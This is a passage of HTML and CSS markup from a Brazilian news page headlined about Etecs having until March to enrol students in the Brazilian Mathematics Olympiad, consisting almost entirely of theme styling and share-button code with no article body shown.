				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
padding-top:2% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
padding-top:2% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
padding-top:3% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_62 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"     >
<style>

/* inline tdc_css att */

.tdi_62{
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62{
                    float: right;
                    clear: none;
                }.tdi_62 .tdm-btn{
                    height: auto;
                    padding: 8px 12px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-btn{
                    height: auto;
                    padding: 7px 10px;
                }
}
</style>
<style>
body .tdi_63{
					background-color: #07245e;
				}body .tdi_63:before{
					background-color: #07245e;
				}body .tdi_63:hover:before{
					opacity: 1;
				}.tdi_63 .tdm-btn-text,
				.tdi_63 i{
					color: #ffffff;
				}.tdi_63 svg{
				    fill: #ffffff;
				}.tdi_63 svg *{
				    fill: inherit;
				}body .tdi_63:hover .tdm-btn-text,
				body .tdi_63:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_63:hover svg{
				    fill: #ffffff;
				}body .tdi_63:hover svg *{
				    fill: inherit;
				}.tdi_63{
                    padding: 8px 12px;
                    height: auto;
                    line-height: 1;
                
					font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63{
                    padding: 7px 10px;
                    height: auto;
                    line-height: 1;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63{
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="tds-switching-plans-wizard/" 
                class="tds-button1 tdm-btn tdm-btn-sm tdi_63" ><span class="tdm-btn-text">Inscreva - se</span></a></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="83562" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-2691"
                    class="post-2691 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
margin-top:48px !important;
margin-bottom:48px !important;
}

.tdi_67 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot ad_mn ad_fundo tdi_70 td_block_template_1">
<style>
/* custom css */
.tdi_70.td-a-rec{
					text-align: center;
				}.tdi_70 .td-element-style{
					z-index: -1;
				}
</style><!-- Erro, o Anúncio não está disponível neste momento devido às restrições de agendamento/geolocalização! -->	</div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
margin-bottom:60px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_74{
width:calc(100% - 370px) !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
width:calc(100% - 270px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:calc(100% - 260px) !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_75 .tdb-entry-category{
					padding: 5px 5px 4px 6px;
				
					font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #07245e;;
				}.tdi_75 .tdb-cat-bg:before{
					background-color: #07245e;
				}.tdi_75 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_75 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://viuissoaqui.com.br/sao-paulo/" ><span class="tdb-cat-bg"></span>São Paulo</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_76 .tdb-title-text{
					line-height:1.1 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-title-text{
					font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Etecs têm até março para inscrever alunos na Olimpíada Brasileira de Matemática</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_82{
                    display: inline-block;
                }.tdi_82 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_82 .tdb-author-by{
                    margin-right: 5px;
                
					font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_82 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_82 .tdb-author-name{
					color: #000;
				
					font-size:13px !important;line-height:20px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://viuissoaqui.com.br/author/redacao/" title="Viu isso aqui?"><img alt='Viu isso aqui?' src='https://secure.gravatar.com/avatar/9c17746c253801c131b91de2f98b4eb5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c17746c253801c131b91de2f98b4eb5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://viuissoaqui.com.br/author/redacao/">Viu isso aqui?</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-left:10px !important;
padding-left:10px !important;
border-color:#d6d6d6 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
					font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_83 svg{
                    width: 14px;
                }.tdi_83 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-27T19:17:42-03:00">27 de fevereiro de 2024</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:0px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_86 .td-post-sharing,
				.tdi_86 .tdb-share-classic{
					text-align: right;
				}.tdi_86 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_86 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_86 .td-ps-bg .td-social-network div,
				.tdi_86 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_86 .td-ps-dark-bg .td-social-network div{
					background-color: #07245e;
				}.tdi_86 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #07245e;
				}.tdi_86 .td-ps-border-colored .td-social-but-text{
				    border-color: #07245e;
				}
</style><div id="tdi_86" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
